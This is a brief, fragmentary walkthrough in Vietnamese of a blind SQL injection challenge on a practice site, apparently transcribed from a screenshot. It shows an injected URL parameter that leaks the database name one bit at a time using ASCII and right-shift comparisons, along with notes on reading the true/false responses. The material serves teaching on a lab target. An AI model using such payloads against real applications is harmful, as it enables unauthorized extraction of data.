 leettime.net/sqlninja.com/tasks/blind_ch2.php?id=1' AND (ascii(substr(database(),1,1))>>7)=0-- -
Dịch phải 7 bit
SQL Injection
Ninja
Home Basic Injection XPATH Inj Dual Inj Blind Luck Sweet Delay Login Inj Insert Query Inj Update Query Inj Delete Query Inj Mics Injections
Your Account on this id exists..
Your are welcome
0
==True -> ta được bit đầu tiên là 0
Tiếp theo ta chỉ dịch phải 6 bit
Giá trị tiếp theo nhận được là 0 (00) hoặc là 1 (01)